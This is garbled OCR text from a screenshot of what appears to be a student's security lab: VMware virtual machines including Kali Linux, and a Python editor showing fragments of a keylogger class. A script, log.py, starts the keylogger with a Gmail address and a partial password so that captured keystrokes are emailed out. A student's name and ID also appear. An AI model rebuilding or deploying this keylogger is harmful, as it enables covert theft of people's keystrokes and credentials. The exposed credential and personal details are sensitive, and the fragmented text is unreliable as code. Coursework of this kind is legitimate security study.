 Win
Inst
(5)
Nue
Archivo
C:/Users/USUARIO/Down...
m
8 / 21
Papelera de
reciclaje
Finalmente guardamos y cerramos, al final abri
opción de gmail.com en la línea de validación
Este equipo -
Acceso
directo
Windows 8.x x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
TrueNAS_Perez
CORREO
CORREO2
Ubuntu
Windows 7 x64
Kali Linux 2022
Parrot
Windows 8.x x64
Home
My Co
File Edit Format Run
def __init__(s
self.log =
self.inter
self.email
self.passw
def append_to_
self.log =
def process_ke
try:
curren
except Att
if key
cu
else:
Windows_8_pro - VMware Workstation
File Edit View VM Tabs Help
Home
Windows_8_pro
log.py - C:\Users\seguridad_2025\Documents\Keylogger and log\log.py (3.13.3)
Archivo
File Edit Format Run Options Window Help
#!/usr/bin/env python
import keylogger
my_keylogger =keylogger.KeyLogger(120, "noecithal77@gmail.com", "ufgfvqsvcmwmxys
my_keylogger.start()
Fa
Es
Re
B
B
2 eleme
Configuración de PC
PC y dispositivos
1
L
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
*Nuevo documento de texto: ...
Archivo Edición Formato Ver Ayuda
Michael Jesus Sanchez Quispe
RU :94530
Línea 2
120%
Windows (CRLF)
UTF-8
Buscar
15°C Soleado
ESP
17:45